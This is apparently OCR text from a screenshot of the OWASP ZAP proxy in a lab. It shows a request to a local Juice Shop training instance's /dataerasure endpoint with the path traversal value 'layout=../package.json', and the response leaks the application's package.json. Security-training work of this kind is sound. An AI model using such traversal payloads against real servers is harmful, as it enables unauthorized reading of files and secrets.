 - VMware Remote Console
VMware Remote Console
2
0:11
Untitled Session - ZAP 2.15.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
1 2
Contexts
Default Context
Sites
https://fonts.gstatic.com
https://fonts.googleapis.com
https://code.getmdl.io
https://cdnjs.cloudflare.com
http://10.0.0.2:3000
Request
Method
Header: Text Body: Text
Send
POST http://10.0.0.2:3000/dataerasure HTTP/
1.1
host: 10.0.0.2:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
layout=../package.json
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Feature-Policy: payment 'self'
X-Recruiting: /#/jobs
{
"name": "juice-shop",
"version": "17.0.0",
"private": true,
"description": "Probably the m......
Find: No matches Time: 38 ms Body Length: 106 Total Length: 551 bytes